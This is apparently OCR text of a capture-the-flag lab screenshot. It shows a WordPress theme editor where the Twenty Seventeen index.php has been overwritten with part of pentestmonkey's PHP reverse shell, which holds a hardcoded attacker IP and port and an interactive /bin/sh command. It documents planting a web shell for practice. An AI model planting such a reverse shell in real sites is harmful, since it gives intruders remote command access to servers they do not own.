 Edit Themes ‹ Internal — W
internal.thm/blog/wp-admin/theme-editor.php?file=index.php&theme=twentyseventeen
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: Main Index Template (index.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.102.36';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Documentation: Function Name... Look Up
Update File